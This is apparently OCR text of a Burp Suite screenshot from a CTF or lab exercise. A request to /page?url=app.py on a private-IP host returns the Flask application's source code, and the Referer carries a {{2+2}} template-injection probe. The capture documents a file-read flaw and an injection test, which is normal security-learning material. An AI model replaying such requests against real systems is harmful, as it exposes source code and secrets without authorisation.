 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.201.250:9015 ?
Request
Raw Params Headers Hex
1 GET /page?url=app.py HTTP/1.1
2 Host: 192.168.201.250:9015
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.201.250:9015/page?url=%7B%7B2%2B2
%7D%7D
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.0 200 OK
2 Content-Type: application/octet-stream
3 Content-Length: 1264
4 Content-Disposition: attachment;
filename=beautiful.jpg
5 Server: Werkzeug/1.0.1 Python/2.7.6
6 Date: Wed, 19 Aug 2020 07:00:44 GMT
7
8 from flask import Flask, Response
9 from flask import render_template
10 from flask import request
11 import os
12 import urllib
13
14 app = Flask(__name__)
15
16 SECRET_FILE = "/tmp/secret.txt"
17 open(SECRET_FILE,'w').write(os.urandom(32).enco
de('base64'))
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25 return render_template('search.html')
26
27
28 @app.route('/page')
? ← → Search... 0 matches \n Pretty
Done
1,476 bytes | 11 millis